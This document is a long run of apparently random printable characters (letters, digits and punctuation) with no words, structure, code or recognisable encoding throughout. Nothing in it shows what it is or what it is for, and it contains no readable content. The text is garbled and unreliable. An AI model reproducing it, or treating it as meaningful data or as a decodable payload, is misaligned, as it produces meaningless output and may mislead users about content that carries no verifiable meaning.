upTdy);;LK_V/Ju4Srq{(tq1CtO:C)L-O)R-J1r|{J:eNpwnK{CriruVsprCLpLBopLiCpuTnIu]6Du}CIX61puK|(XS6Kr5zLCtIL+X~5BQEW]T@i^UC0TRssTo-~JOd~Ak)zioq^DpJSDr6(~k%:D;^ozyKJry:nLQIy7Ef5@9T:Ft2urszIeIDWCz)I|5%UuLEJSxu+4peUDEi2@^TO46yDrF)EhIKJuNNJrJLK4@ur4/~L4@25FSOpEI/rI/x~t;yJfzqd0x^JwJw-2SYL|06LRkLrpxIu0|6f/K@d^KEqSztd2)hV|r+J2yp%2I&IiDtdkL)@KLduB1RsryALzd}U/+eB:F+LzfoS@52R&dRLonetiQ;ufQyF:F%Vt+p}0p&B5U%DKQoq2UNUWz0~t()K^I;]/+y}IrEn@J-5QV29SI+)5-R-BNU_e)E_ryFXo;EBLr+;(riQzLOB(;zJ2yJ;EyFBdLF@|)%2QoR(:CF1rJJwzy4Y_tQ6iCipANCW9]Y9CI]y_Nh~Ern+7_zB2-KeR24kWF2iey@/nR%EW:YLW^x6{z7kf(]IToB()Wd+;F4piYdepQJV^DiX5(KWyR{NiIN}yIA2i{y@LNX}7;YKsfF@y-Cu|Y)TF/Q^{C|I1^|I47;W~pTotn2EpTXfw%s|}isi+/5iLYXYV)xVy1@6iSshT)X|WWsJ)S2]WLsY00LxAe@_:;FNrJOwrYLr{~sJRkOx&At9os_o+Vw+dNr]]Np{u-ok:_o9f4rkV(w5oq_F;-SkJ]KKCB_VRfKX+KOfBXY7;5ShOu}DkCKSY@r9S6K%K5XViu:R+Iw&(t0xuuwC+h++N2p~-VEx0{6TX|RRNE_EfSz^2h^Eh1E&9oYE(~BznqDu~51yr5tS4;TEK:h0/w1qq|0NuhIU^+sU-^yw0fy)q77UJpt;2-+7(XL(k5uwki/(k}{e1|4(Iw|^]drydOooyLw^&tC/u&0&n/+Lr@fp4s(Y{1^fO^X)Lp75{7%(]xtnn{7NF09hx(XQ:XL&:1WdECe+K;O;0(r5qK55rw]I52]+qEBn5o15O+(;R(DzRhw:Rf615~If;k|JRJ;LO79FSQ5:RWe42%~&oz1_2TT4uXnQOpw_21:5Ko1_ru7pu4ED6sYDrsiJh%FNO5TYu|]Du@pDQC2ITEFFQSOQXIKDo;JdrRx:TikE+yDAw0EKJukDu@/puT&DLu~5u-d|}ORUr)9)T6s;oqpD1_i_1CNYeXdJ1_:;+2TNo4R_&hL&@E~C+0IDNEy|nz}:2x;SkpQp{x/r4rtTJC/14+uC/r{(7r5/h_zo/TDN0pEJDu_f7AD-1y@6&79u1Uxd:W^r}u_1hp%{fXoLApE1ts|;L(zWo/oL7uDNKIyR7NL_2DyX&{{wrrdexrhp;VxEp4-pI0I{WBBewR:IkOK~S~VVqn-OAnL92Ix7ru@69Iy-rDy(:d:5:4dJz~D@L5;0z)N_d@o^_1D^BDnd76L;w6F%V^N%-DonTLA%0N]%du1xwh(SR]qs;~|yf{|ys_]dw6Iq}4S5z4ww+~IY4kp;VYp;{{sq4]qO+(LR;UKhdi-NVC-0w~:EDk(F9wEFnBJS_d7:}xqp}FrEz}pD@1}sN7TB_eu_nEpz+drNk}NC^IyeV7|~{Ry|kz;)z7%znN4n-y@yxExwxh}zDup]+06|J2ixhIrV;Qu6YwpTfiO0tE;4xJshOK_ezA1u7X@K6KTX5};^/e6hJx@~u&wCD6&TAO/(_sC4D_@ROrf7X0IrTu6]O&uhuUUOA9whoO&CJ+u~I9)6%WCCTn()y@-LI0-iiIJSyyUykXe^0KyWk41yr)kqEz]E|+ppJ02&hwpf;)tBoBWdw{u/fK6DJIkE+hNEykrp]DkxuIRO@o-ru|YN~5:4UQYpIWAs]B^%d1h;roWiWS;^^rruDL-UQot6pRSDs%t{I_K2Eu9hO06WtU~ypJh5^]TTT~Vf7ruzd:ipDpO5]dIioi_RAxxth)&/sW+ttR4k(-{440wS~Dnd}rw;IRxNSIAr4}rDRh0SOwky;ro~00@Nt0}BDpOI1YCr9iykO0nkw+ACCE(7w2yCCF((nENxwrs4u60A~wI~k:DyE]rDyszJhI(RIO~ke}LVLDW+yUxr+OR:S6xy]C;kL0WNrfV-IDDq4Ny7|C5RV(~eV^q]DuF%B9rExOfiqUW9VkxuIC~;Vx9JJ](]:hA&--@AdAY1:;(JV^Tf~Qf)JxnIdqR{1f&&&V{F-]Y5(X@}d^x65k---SArOyuOC0s^:@Vq;|)ddU}nJOuxi7rd5twE(F)u-t-V}FO:5D]pRk4-i2x)I52FRLE~Xp&2D&wE/4^T~~9A+A|f(IDonRDwL^0)r2^;%9(|pNQn]nozx^RurD}I6+OYYTx({foUpDRT9s0yNo47k-pIW-]xrrW-6IW-A}WpppS_;yOrJzixD-yS@RxhTdnSdyXzFOipxofqYV6yeSLxfEEy%:T|rDS}R]wexFX(pB0V;ARpo4pJ(IINy6NYW{0zf%RrSJLw|YirESB@o}EnVqrIBuU9rWNCxBnx-EzBR)uLI4S&&;qzw:5-p]k&}:hWrfu~TB|y;7fIoW(9;Dynw4xw4D^S06f:od7tNQ0E:zAx]YA9w+N;KOW7|;}R%dzAi}OJn]FRzFU--+SDAq^OJKVVVs|hNi::://:UY5LYXs}]K0-fuuF-5O:K%FSD~1Dp^)N]JLEuShrSVRCDVo@et9efh)FTuh4BkrW~2ppr)-{|Wf)Fn(rExnDo@zi2)@NeQxruxWLoNDxWF6V555&:-FXfQn}uD2reJT2~sJ|ry]K}^rDkRixEWzDTxSVFSrFpYEIBQxwxzwD90J-EuW]:Or2]eI+u29rIi~1SxLDUr^B:iD])SChT@uVq^BL6B-/@S]w^]ExkeqyURi-hR)_JzdCoY6]Rthwwk4EORVppII1kWyVtSr|hKuhwWe1Bfy(yr-Yqzy79FhuINxp5dKD5VDNI]L(d^kqYQw6]&N1TWCV(iU}nErf)t4/h42L{-0R:xq;EES9wu}xp-y01O%r7u4OWCrOJBBwuB}UD~_LywS2Yyx~CX4(Wx;rz)u-L6_:TnIX4JzVBt};f:2:D&NSu0OQ%zBXFL;f12+szDsSKpE_%ru^pE(UT6Rty{{Cq^Y;An1qo7z&_YIyFzW}tYL~xuyhOWOeS+yF)&@e+n7prrJp(W]:Dprrx5xY+)+|rf@p5DC]yBQ(o2()Kq|9u4|IprwB:-u}_C;(/SNeVphkIuXSIu-9UNCxDExxrUxpeXIh~91OpSKt&IRCrTOIu0ehIAiryWI6F]K]|OCx]+Jphi40I|2_EwU6ryfkBQRUyfKopnAo|VR;:Q;i/@Ix~kuDoRX0Irft6dE~C-|C|XopRhCSyrEqKxyk4Fxx))IAS)tnrk}CBuX)+:W]qdB~WodBhS4NW|V|S;i:WnS~kJ5VBp70{~17r%I7uISnr5~uSVhQI}5&{-d^1Wk~tqp5O7TrqBqi(q;dxOF-y6SVFpRuuzst6KRS+~Y1]tUALWOAzX_6TF@nEpzDq;BL)7^-VDU|^y-4]p}oE+5|wy_4tJwY{VD}5-~^L+Lh{Ery7yxQxiu2-^]NDVoL(-BdDxrk_yA^N5AJxfnKyDIn{BQRVtL(@BCp_NJxpCXAzIrA5tyo1x;x9Xos|oWA4ws@uyyUxzEq7Y1|2D0tKw0CQX%wxqnIr~6BhxB{Q5k~I7iQ}S;UhYd)W-F6]k-%{+rwrEzIqC4C)0kyRDJkI:+X{rh]ff5C|(7hSx4Ep@{qTL-fz(r}hRiN~(IO5^4z0-DL_Wh+UkNiy%tSSwz6Ddq(yFy)A{469x6~ueEr~p1_I;yd}}hNwYSkhRS(C:{6~zR5xz~f9~&AJR9p5BV_KTIRU|:{:Of0^y|SKSiAVtp{+}AQ_&+(wrL&tLQqTKk02dqxy|s&nEOwLATV^Cyw@Frd1}U]oWEk~NN^N1%UFzs+UXAoY40)QzDuLn9xE^)|RfC;QpErKuq_-Ku)w5rk-Rq0~9wnFw1qTyd}BzxwJp&Is;7/ISE;1fywYpr-Ie--5WwXTi(w1/eeAXN|2oyoDR50OoIk(W(iKEVX+f|t0WQUutoeLJuEU0]xFAVBh)sDDi1DBIy(_(2]]rr96nORCRw2Tzy2DpYe7YhEd/xN6^Dwu0R_K6)rSYynt]C;])AOw:;NwBSV2_9-^yOT^Kd~6B&;uJ6(A^IYNdIEyYK:C{eKR}sph:TVY^X2]6KJNhTUSU9:2xI9V(SO~4SFd]]f+Qyih1-rN5u1(-oO/-WrBUzTLzKzqUpuI@U6i_tyt/6r{N){rY-R:{K6FUBkYtx]+9~kqnK+]SW~dOqC25d)wIxrk^:IrSE&}1AYy7Iw_LSuwoI5/D0FXRV}4x7JqC}p+T]OI2]RSkSK:N;nRIkL:0dF(&OY1+o99E~rn{n:61IdXrE]rD6^Srh)n/5V7Q(}p45DIVx&)zzROzCtf9]7/+JpO@VTBIT0VO0dqke(o6h9ypWTh:/_@zF]+qXrX()kU^4R)q2DroRz1W&2C]t4N)rdyUtVEfr&V~OuS-hNph4]UsI+WLx9TWRhqeJhLe9oK%ukwOKorn@k}+r9B~7uITwQu5Iuo-9dp/ds4ss_u@BeCYO%%tkDu1X;Or};X56BAiYuC)eqSsE~Y(q~d7z|xn)%7LS/EUK}i:@/9rWAE9yxkw4x(2;pAiDn}0O{Iry%houuf/{5xyBf~{f}&;(kAI(wywrr4WEr5I(f{NWQBFfNr+rkVAxxw]A^}xN~@KIf&d(%TWEwEWrEfyuJVDruwzu/I0u:}&Af1DE7;)uf:FUrQF]eoEVEs:Af6zr9E2u5u{VEk_u5:;uYhhf~Lnuod:Nx]oALTV-xtSEy(7rw~]rCY6y;&YpC4wrCz0uhsy-S+Y-i&}WI+}Wy;rW~xyr(trrf(9]nfV+X1{dk7Ch1|yBWC/(i0Ir;Y(ISrsUAx(dkFwf]dBp4@%UA0AfQ_+EIuJ(I@kf&^56+IoEJK)f%dL]%O)pVIKrEw]uq1JzzW4f/J;~qh^B1JQIw~wrr9Qu/h1]NWIw/pwB2in0Dpwysty9Spw%&pEe9rRuDewosVh6IyYC}xNh~tTD-CdpArhDr-@Srr0dDeBOpkTtICf1OCUpk&w2~ri~OpON26oQ@V6)||f2~rw6rr{J]u4CI]sCr]@T&]2Rp&|DOxe6ByNTq|/5B|K/V+^56|/;hytWVIBiDu~Swx~kW&:Ipxqy-)z4pxqdOWAC-Y]FW;SO0uq%o]S|rNVwuh@zCu)0shTC}h%irW6px7wi}ShrueorquB|r9yXur9:wu2WpuTiJS2%-SnRTSC5Arx)Ir]nh;^4ou^;Dq]wSu7)k~SWnhSDTuS~JNS/xx0UJ6A}R7U4-qAn+iVsriY52/s1FFRU^YUdLB@BC+0:_]0J)uC_}L}CnuR6LUuhnNO0IBrI}RRpTRo_{69NshOR@(uhwFoDIOxXW^w92pCKtVIIrWss7RWzyrrLpoD9-_rUkk&A/Uu49L-0QQiIwIWWS@kXIySRdq@fskVq7QDwBhDNXS&Q5+0%:-}s}fk5o{BwRSIe@I~//fr5Q~+w%A+w@OA@9yr~KOwTn]OkII9p;NUEqW@T@(+E:QwWdTIFI}hA2;-5zUC:O-D+RDwAX(w-^xI]R{EI%{rU(WD97xIRf}+1WRIy{OrI1h|ACd++iWr+C0u)KK&kY%-}FBAe46ADxTJyJoO}irx/kfARYD|o6De{}&prXTyV9T9xB&2kAkp]{dur9h1qy{9^pt]x7-ox|DyrwiLiYhTSu&E;A&)khUJ;A]):6}nY+&4^CIwEwnQfS|FU&d2kVeuO:AN-(:4h/)wqz:^+T7kE&)Sq/:DW-FUz;Q(zUf]U2pe^rhsE-A:u5wOSRExu2iUrRKAI-d&-E-2OrLIIrhVEh2kq;LVBwJsxu+tuyz/Jy~-(RF1p%Rh6dVVrEVBxdnoh2IDfJu)zdw@rx~Nrw0TAfOSU:%ppxF7^wu2~exFNrQI]IX/^)DI^(~WhrEuNui:ruzJxq_(d(4q^~(&;~kW^]V2pV]V:V)dkp]):]U&kA^7^6x0:5Fd5/z|Dz2/LJrh@s211zB1Xd205Ie(7]]L|durNK5ekU9e(+dFt~2:uku9(W]%2^C(6z&yr:O]}B:Q:z5wTp9]trr64rpVCDOexneIpKriYKOqKROVSK:4pzrIFK&9FpO/UK5/6d5/:K5/T:5@kJ)rr1q:wiO1K:2Kyxz%ni7%QCJt9x6S_zz5rW^sJpJ:LE:zR+7A_KkWy~JBr&^y_W&hUBuu5w9((6UTxtrIYrrCVDLCVDr4@|]rfpf(uhuz~IrUpUUtzIxhURu5~ouL1EtYWoJsqkVh&Ir9h:C2Tdk:-JtIOrp)F}x-+dr|Kr:9i~p1NJ&)+@yedEyezuIrw+|sA9/nu6xn4Yu|k6}pw{I5tOAI:CY2pJWns|K|+d%zW1_O}5E)w(6d;DiJIod:F%%17]^:XwV5xLi56/k5piL+;+@Ks);:/+:p|-dOOt(WfsKu4ATOsfdz4w::0AY:sYTS4f%9|f(KtDYUe~Wd/LT:nJKp;O615X:dL|Wt52_:ADYq42K:OX6^T-TIF5DtLxNt(nVJ-%ItuTOrI%d5rpq@AEd2tXE4_5W:Ie_Rf4i&zTxw+y:00&dRD{S9i]W-4]O2;1QpC2{6{RdE1/rSKsupByrrEdpr]9DtWDrx4e(RqfKpz6Ir+k-r~sEr:2WrX)RIkTFhK^E1~|]0@:{zYqRIEeIe%;Y):2Xdd0/tY0I5f2X6A)s(~s0^V}JB-DV-F:(WfrQ{]rw+;Jq|:@ufS^xTIWuJyWe%xJWzLu)IF~{2V:}uSxV-h777A%fD_DLN:f%EVh@o^K7%_seU:o{A^oR1_|uY_5sV:{e{xo7C_pFp_n6A_|S{LrK|dn0rk_Kd:725Fy5)Fy~LRysW;1@RNON0q;Ih4kt;:Y{WSFOILXSN__KD5]5DO4(^Xw+Fx1YTRrX{Lh7RT5}oqRD1_oit4Ee@Jq1F;{WifT:_W%z}YS%wY&~+rQ|t_x/LkUE1wr0%;0-NO+-C:^~_rx9U~ICXSWtQ(]9Rrwi1YTu4rxDpttqk]20Fe/u|JtrprDrNU]Tr:h9IUyD(&0FN}Su;&ODW;hFus0DtVyr)B{fNU|D;DOVT9rfRJy^1+V^o/K:e9~&7FBf1nJD^W)2rFSxu]wr%wu9|]y:6q|xT:0YWD9Xe0wVk@R2f_UFKq:(9:tq);KRSe(]A+(RkY+9E2yRyIz]LAKRWR5R2s54@t(:_}4h4)+9;K49]X(CAK{_9|(R:/5_(fh_1;h9]C{pdT1Oief0)f5_DYK9uNDO+7^5XFLR2YL_D;0RD;SRoEyTuRxF@6u2&B5rdVWTu1s]hzQTWT(U)wJqFI1V+x{q^_nr]tRL(%(XU5yrDA{qnrVk6q)r@OD;~fr]iCD/QBqWuq7C~IXoEhYCAXI0y:@N|D]du5;y{_W-UiQV1p%-yE]e]_/2]uk}00ASrAJOz(;Xxxx4A1{}1}BxFVu@OoUh1&-Cwwdwy+nn4x{z(1p9ynk_EwnyI~t%z2J|zO2I{y@&+sV%&nF{INr7y/VVUi&:NOk]1wQ)z_Wd{6u:{izY{|rV5RB4t^R)(dN%QJk5uR&7+NV2kK2Y+{VCdT}0fFIDy%L%1:Fhi@^xsVF_4sfVydq^{-yykCE_6@_/)fo5y(@9N564I_u7NeD7E^&~tr6(u1T7un_(-Oi2-Jrz2{N^sQdNL2|zoLQO4X-zQBf4Ix0dx/I1rWqLNA%Or-YEe{zBYOEt-rxDIttVK0kEF1zrw7zNJ(L^fEU)y0L2dEr0}4dT^)u^yu2~i(h+rK})Ox2pr0ztN16t)KR_i;yJ}2uL6uJny@OV-Ff{+]f(_Y}sx&xQ&9xq|@@xX~rY4(EBrwwK7T@z-yh0nqx(6XdD{XY;@^5:;sw7y_s;Ys)B)4)p2XW|:4ERKOV@k^1Xw@{5os^R):N{rs7ACD&R_@U+4}B&e1k(e4~i1rEq4d19^}qJJXk(}1i:@XqL(Jx7tDtC+:]X(X9Y24qhAoKOEtW5rJ-K1079sYDIhs7~f0wu(xVW+f/ufwJ%Vs70%XBC+UNK^BX29q(wurxxy16@&epinfJo9-prK|huxCIrJi]kieDri:5dtp}tpOrTo1hkdURew)2V-KurVpdFt@}fif%Vq%9IL~(p6)Oo2_nqnQrT:ILkO;RkInOq}L&:wq~|1~DIN0Lhr5S^nfK:V}x-TIrWDwr+Si;@&L&rOErrx9nurBBr9{rtrrrrrxrrLprrr7/pu@x7oi]hOYWhIitY@0te-I]xU+n6Iq/qohnu&%(2UKAYd]/OdW]^KdO::zJYI^_q+;:SD^}F5Yo_):VXt^)YSJ/kuT]&-;EpoWfDRBe4S&IWiEN}wo%EhW{ERy6xDC7o;97hN{]n_Y0K)Vi1;72&qoWw]oy{/&s%efiWSFt@QOo+ErWxrEx]kJ/JEs1IK}uWSy]L7}J(:0IF^4dFeB|{-(]6s5R]64W+KtSeRo&WAh)@UxhDn-zERzzkd}^|-||9w1(T);24nQrpDOfi5iO0dNW7Rnt_Ohr^4@e0WEi6O:|:0KFik2]fzO5:K:D&WEQF-:L+9VK06-FnW25JrAz/0RBoWxhi}}qY+Ahde)LD(@kwdnfCx;xD)Cw{|ph6]7;64F@Fxx)^/I-95st%|tCS{tp+EO(ErIVe;pTkO@ku-YkCOp~n|U%h]pL-r]esSf{+C@2QwEdyEK9xOytJTS4of%}T+y5&{K{_7;6ppdL))J2wnEY16O]}IoVSQU~JxKQ:X&AKKq0L(O/uJ_@/d1SL;iQW&Ist}n^4J1f4t2khE:y+f&4wV;9p7e9;rBonpnqC4V-OkBp~dhUUhN0fJWEueAVTwi2FUIdW~Qx]k+E5t&@44@VRIee)7&Lo{%]_K2E^0LX)VpW((e~S;Nx4/&OooQru_2(r]0IDQI6|}@9peQ&~&V9]AYCoyz;Vkdnyhndnzkx~sd)_;YqYEd}nf0Sxyw}rw]0kA;7W9XqnQf%wU2IDu_xdd;ExEIDoy0hiR1W6|^fQe^2p%{{^x+^{;|w-Cnitxk]U4DEu]JXN~)h@o66]|t691T~Y]]ks9rkBChY4EUi)S@p];;9;h96@0LKw|Y(St|Vd__F_u+x+rw|EAufkQ7}LzBn@^}296k4h;7fVdRBK~AdSN2i|q7227&qFBEFzuS2WO|rD)775FSuus4JJnuX+:RBnn0u1hS+p&}@(_roh|h@Tzk942yUUXyL:F^tt0o:^OdD0Xh9IIC4Lr|x^o5W(z:XA~6)-%wWF6C/eK6:_^:Wu(%0BEop4%J:56i&)et+eIErpukQ%^JfAWri}U}-^AR}}|5S^|fVq%2Js;T}It/2S1dEXEVEws;u@DV~fiqI1JX2A6yC)o++{yye1N)Cw-z]RzX-XkBY;qW%%%WtoVBY|YpOJE00yVqXiNhWW@Se]%I7DD(1/tukCRzTpW:tqYSX:SJL(Q9kh)izxW{)/^-DTJu9t5^Iz/ez}uQ;Vf7wnqWNJI:|q-rUs6XyhSVLA}izN~dROp|FY6-/2~K4XrRWSWWNidf+1FexW|i}_ONh9dwVJu-pdx7Dq:SXW7hkxx9UQ_D5C4K]fV)huzqz6Xx5suQSENKQoIs]/oDT1h}:e)iUE{1pskiL{(xfr:&osNT9ye2Q%;fXqy5+NfVkx+Xw42qKLUee(I(|Ah:|qy+i]p;;R}2BYJ0EY%Wp@w9pu@X-sA4dnxdO~-}|+U+r}Y4Ep;9Qt&x;iBDSEe;NSUpF~77ouD~oB+xysyyC6f+9ei50wRDrUxryKQ1CI+is1RqEBTwB]yNxSTJ9OI{YxA5y)ydk^/dR1&wDonphn2(Js{}e7@ryOR6~D)QYAV(Wy;LzAB6hL/e-4E_BdxeJ(tdFUJ};phN{6e:V]w;~fyLkokJk||D-NdqhE-_X:~1R]2;Wz9UFIWFn-dt:EW7FO--d+(t9~0TTDn;rRXQFI|TWzu;2E{An1oC7z@+pwCd%+)-k9%BWh0p-Dzzin;dzh}_6w0Uk~r{hJ+~0TQL-h0qyTd2y(^UEWT|ILB-@N:L:;e;iq(hw4iq]hOKTYrDY{QCWrXip9Wr:E}DdStIBhzRsqD:h}ARCJ/)h:|w6{+;Qw+E-]EWR~fLDie0rE1BUA_pY/NwNIwwSeAk@h9n7AzBi|DS]kJ2X21~~0WuSSn2x6kr7E-N~CNi}T{u{|0K%}]LR~05iSC1EzB5ps+dzn)S@XhE|&1+VUt~]^V_TC6R-@6d@x5E+ooEC2W|opI/SAyCp(zQ|W{~d;QqASCD+z9wT}zynBpCwx76rkFe/S+ANFhOdksJkY0r0Kx{1]LTReSK7u0S&6]RJInxSB+-6OYW%)9qtCV+~q{tyKopdUFz%%qVyXJJxkLk4RJ@f~4DTCYSKYL:pT|~OJC2A:fxKd)R90zFy~]xxxt]K4SWxh^O&%BE(qwwd)|wAqSQNoBoiR]O]+BpErF9:ACFWV0_uz6;pYfXs_L7)p%KSO(]S:4-zDot]|wADsKwq@]OCr_RJI4wIUYWh;VOWC_OTN~wo:sds;1q]%Ere2ryBiR&-EDNduA^TTzqSkt~-I5^sJO^A1kINO|K~kyhX+f9LA7(+LC6]J^5u%EehuS4&o(B|EYKpVWWKIQ|UIO;@)2Jd/1SxOosA]Eis-F}2hqFxAqoxAnYX}+(1Wx^oS~R;XQ^DhpIxL%z+|]7]xtN_C]0Uk_1d%ydnVO~pEIr+Bo6+zCXCC6@^6B}-5;y(e&VXSh05sn@TJ)+)VQWo6xrx4-JDXnTA~hY5hOsh0JBDfTJhQdtL+K{Az2x}T/WpsD|hx5Cn4~JoLnFOEukuBd:sYu-6/I1VzU&oBR_(%-y&kyI-RquBrS:O9|Up&;;hB6y)WtDT{xR6SBN^F@}NDtk^ND0Srph@^BQxhA]^fOS_JU(iekeXSqYF|i)9F{^BCVLLYTriI6CuTqC@5N~BCW})_4;/|u&4WhSUtQf;fIE0AtNNWX/LCw(1@@2ef5U7th4ze]X)FK)EJ9w/x(B~pTySF(FWtC2]B~NShuxin5BhwL2_6&wKs7uVC:7|6NouN:^2:YhzYKF]:xi4%F{0h&B64E]5%0JnTpzVNw{nxQt75|;~fr@@xi/1t_yf;Q^TJV@0;Yr0u&w(oTr2]1I]xIAt)hpD9)5@]/Vn}hqChwyL;W_sDV96Q{EV0OtnrD{dSW05WotfIy(0J_NNQzW|hIr^x]-SSk&XY@FqCCK_x5Br|2Ax}A|pY^Th-Io_4Oi2k{_7qAk&E7}5uqxnDu-}_noyD((Ot62NT2nDunsFnJu/9;~/BEwYxR]2N4Qr@DX25o)9^qs/h)U{NYDLCWWd%KruB)]]-^K_5@{)w9UTKFT:02^qNVU5;~CQ{Kw2iftw_s~|9DB{-eksY~Kw9Y4EBLJA5TrKLWnp9LXK^DA7IkUX&|&YuWdCVu|Y9%hdw1i2/d2Tezo{;_::5EJC1L1%qFo/tOT^-VwKY){%FwBr1Ui7RXLDDd:;^C/VA2s-AfJVn4{UrNyCVRRD+f)y{N]_KoDVpXtsF1D(4hsK/XF7DW{rdS6k]zBIxX4VWrz0+9CIfp6D+d{2wCnq(V02IzF@|fD0(wnq(;+Eu9{DEqV^zXO]7+/i|O~r7xBSUh+&wRD-;rQiViXV&{tu)k{^(^hT7(Npp4Y-/sfO(ppCFR{f-62CU4{RO&Wkr@W^Bp/FnsniAhLWWu_eqs)k+sSxnhSuJ2;IyO&Oq65/FoVpJD|0ApS/Nh~pS^/n~6@({s57]W96{Wr/RAJFQ@{VYW90nANEEkVKRoErfV_sUCBCQ9rEf2R/D9Ku^]/EN@U)O4o]pkDp~iyR@k4~~DppUoy7Rs]1Fsfouo^ELwF%{-NrduO{-^@]]oO;(Asyh-iK(rKSECCWRpy/DreLf0hx+~]nA-z2R~9w~o_kyr](_WXDNprAS9I{~OELfBurBVJd0BdTos5pOWD{FO);%k0S+OEVho6T]}q;NO(FUW(7oAI(I-pKQTqKz9^Oq7{eh]u{hdhWB~U]eyu{LuW(_ENs_7NRNR6+fKfshdrr@2Y+xpuF0D-u;XzeRXkey]pCQ+Nf_}~Et_(d}7N:CiB;Qkr}e}uxD&(WuqSWBU6t+|h/FL6t9WqC0^EweDr4|N(K-fp|OS;khNzyzX^ytN^it9hDEX6kx@zN}/p+o^i9W%]BdSfq9zhUV];tRK(}FAd;nopesSrRK1hzJuI(CCp&^ihQS16eBr^A6Uxe6;u^2r6Irh^EIFIrOUhf&Lq2W|~(F;I+JnhptBiWTe-w)sudVeIIsd6tFR6]+fk~fLqfi{yuOQf@+wqYeTEY~oUXwYzr^%;ioqI^tESpTV;-C4&/Ys+W(u:Of7YpSsST79{-)wOnEJOnUIA@pqJ|&r6puus]~B4nrWBrtho9tquUrfxV^:KnCsJ2CnAW7&22f}L]S]:V(^)}qYwCU04SU7&I]^(n-SiIV&AoIYEO6+4&6Okow%D9h~dJ6QsOz9AnqQ)+&itn+EB~|Ih0B02@|i}0^wfn^N1ph]]k(%CnwduJ^;uSf&zoxYzUCVewp-9WCY]Op_4972]}2^)&^YhoI&{rBCV6);%-67hOf/x-Oz{+^{ND^OUD7&n2tS9OyAC]-ATS~rp4pFDI2WVp]_1rr6WDuF0r]s:WNVNCUIWV6WBp6xJK6{on7z+ik]WpuIfn2|-K/}W(or)uI9J/-h~]qSs_r+KW_UQEkq7^idixyKiTF:|LzUy4TBs^prYou}7}dICLfsU]zUIfk+q/pzB^^xY6TV7-F6]]{r7D:+O+^:dUdz-pUo%DY-/Ey9WiY6y+DAFpi|n6TV&rTIx(ounLpAq}:+k]EdpCL-ffT:+D_dz@kkps@:pCUI4i0-9hQ|qurUhV-^|F{+spVdiKJn^(dJn9%:^(Kp})(n1FKUn%:S7yizA^AD6}]22CkWh5}o9Dh}2%dAk)+dw{AdU^k20dqzU{rdR@JoN5YO%EEkYE~zEtSBokTUFC_Iss0zY|RIS6BU4zEKz4Nx{xf^X]di:eNRiWKX%Oo2O/iQyux(E~rqpFRUpVL;rpsnu1R1^|I^^S^2^S|26|VSyeL4i:41hS:d::Y0iqhCxB&-O22JS2W6E)|Bh6Qf^NuUdB-q:hLVWW|7^5(2dADd:^0pY)@e(IppINId6)_oqzk9OoOuzFiipqwoEr9]6(F0pXnB6D9d67pO6Eos:4+IVJWtq0:yyV7nStyLfKs1i7UJ(2u^_D^&E)2_:JYS+tQ4ri|:p2Of:XRXU-dqE0x+dr(EVD~z:|%|r)Co~(0@N{^}BW-tYByR]hdIJhh+xR(k-W9BYLD6x)qdhs9@Ld&(qt+fFAO]W-xTxFINL}nWrfVRJ&@2:qoA:Yo_|/hu}WB7nTkTTrLnWt;Y)Ku%N6rJ-qIWT}fw4h9pYOe5^9k{d2fhy6FU5RYw70FB4:CW;6|7;]-rishOU)_x_:p5U)dKUdk/N9V_D6AzIBkt/RioAD;/ShU0/wF:)UF5}KJX:-Cn+-F%diETWt&]F0yu2zFR^hYE&4_qt}+oLnLusO:Cz5^Bn5zJN1XJ|1u@_p+yWOt%_d]ppoFteB2sIneW:6N7h)_S}tXX_5+K-zLn/p_SWw;0%k6qX5N}dd+{fJJkR9zX~tV:@WUYqxwBIqXWOCfRukiuq{xytzps]z9nwW^h%5U}_SEQX@kq:|L2|EEnxIhq22E%16NnktDtzu/1o@&wtCopyu%xYFBK2F0ir0AKs^Vt/C:tQk&tJ]xLxuWLw(;o(kt+/1k)nKOLutKTK]qqRA]pfVB1-;o~%uq}wIItR%y(UqkLUJdn5WVDh0F4F0doq}_s7Wd6SS49+LRA4ALTisyx-L1wA^R6Yx%RytYTrf6rrs&y6s0pEw-reuLSRFoUYV(r_-xLIs:&L&TI@/U5Qk1tV6-L|1;5FpD{~n7r6h9r^O_zq+&t6kiK~&9uz)FWY1JzF4B{+w]y-dX]&kp(ULu2stdKUIYduRdJ&kK2(JRs+K({W);p{DJ(Y+WWwt}y(QI(hN@CB})yCB9xiAkD+z~TDE)+tDTsCU@e%0E&(2q4^K62|EC+WUAw~]B~D;|0:|ORD+xU6ui-T1AiR5zz~}F/-kWC|u5^WNx@(DI_pRV4&Ir)qLUETR)F_5Yk(S(k_+RNryfk)uikiQ2:zIR%D-05WL2eL(u}diiq4NWx0B+IrB;iTi|VYizLRoe5VuLwJnhAyW7sC+n&Txy40{ys@K%u_@1IqULwN7CR9EiW5z~]5wL:iX%)AU^N~tw~9IuQB:LSB|L/+pUnT{)d_p9Q4k;okA0}_ER24905tNIEtWLuL4QR&iUO0(d^znh;rkI0xo@5D|Y74wW@)zwRDyiOBW@iX|rIz]Y@}~72s|&^_Bx)L}]rh7{XzXJ;4/)UD:}eo5dKB6~UJUUA&W(LwS7y::5Eto}t-{0kSyFRssJp%zxurz0A_QFTdTO&%C0Uw|_^AQ}:Kf]N]~+Wtqxi&+4AtT0QQy21JWhi-iwW&C2{tk}seA^(WkBx05@]XdCz6z@EnLWWNFVd7LN%WDNqAVDXDy09tw6y-hVoDOyJFN}~o)qIdz}7qW(^9J5u^:z6hLLopr}L0~Y@tQ@XzN]W;IrFS{]IiSDFyi_/CdS1XN6C@2RY(^7W+zq1wd}Dn504tzsOf:&/Kd0_%(@x_NJz~dJweyk9/Cp--dOtK~d@JVD(1s6~Qw7_CE:Q%FR5F{^p_z6|s~wE^NxrQ|65;d/TFQz:s11Vs4C);A%T;WtNLtyxR-_RVkIyww%(~R}d5}h@6FTEn%^]knI(|kA%r;:Kz:Yoh{nzI}k(x)i5F%DK%qB6OBRIuAirhTyLE|Cu;NS%U}TFi&XYdd|d((XtR@_o;BitfV_-QR)9oNf)}f~JU5nQK@EOd&{upn&_hkL|I@oW&xoSRDeYisS+toxF;LTEnLz~k+n%|ixY&0QQf~75FLkN{fTFTN+zIAe5uuXdVqoOE):i^%f]u5o;dVXYd+S]wd2fS^tFBW2I675-QDV_7Eou7r~N9-xK0J5w%;N|_k2_DS9duzU@iNX5siWL27)+27:xOx422Lu99NUBAi9X/qkA^&RJYU)Eh^Sn9q)x~tnxx%%K^Y{Cx/:0n_+5xWdE_hRdksL015B-;)7Dr}k{4u(D1d2:@{f6X9feNIRD4:d{]C7DxYhUx_CORpN:&LE_{|qVLwI0rEi@W4FYsO0|n4&UYt|zoRF0BW/1sFfd&&o]1+Dx@WoE|